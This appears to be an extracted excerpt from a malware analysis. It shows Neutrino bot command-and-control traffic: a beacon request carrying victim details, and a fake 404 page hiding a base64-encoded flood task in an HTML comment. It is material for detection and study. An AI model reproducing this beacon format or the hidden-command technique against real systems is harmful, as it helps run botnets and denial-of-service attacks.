 POST /Neutrino/tasks.php HTTP/1.0
Host: 140
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Content-type: application/x-www-form-urlencoded
Cookie: authkeys=21232f297a57a5a743894a0e4a801fc3
Content-length: 115
cmd=1&uid=%7Be29ac6c0%2D7037%2D11de%2D816d%2D806e6f6e6963%7D&os=Win%207%20(32-bit)&av=N
%252FA&version=3.6&quality=0HTTP/1.1 404 Not Found
Date: Tue, 10 Jan 2017 03:47:00 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 325
Connection: close
Content-Type: text/html; charset=utf8
1401076386715766#rate 5#1484019972470947#http http://140. / 1 1000
50#
base64 decode
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><HTML><HEAD><TITLE>404 Not Found</TITLE></
HEAD><BODY><H1>Not Found</H1>The requested URL /Neutrino/tasks.php was not found on this server.</BODY></
HTML><!--
DEBUGMTQwMTA3NjM4NjcxNTc2NiNyYXRlIDUjMTQ4NDAxOTk3MjQ3MDk0NyNodHRwIGh0dHA6Ly8xNDAuMTE3LjcyLjMwLyAxIDEwMDAgNTAj
DEBUG -->
base64 encode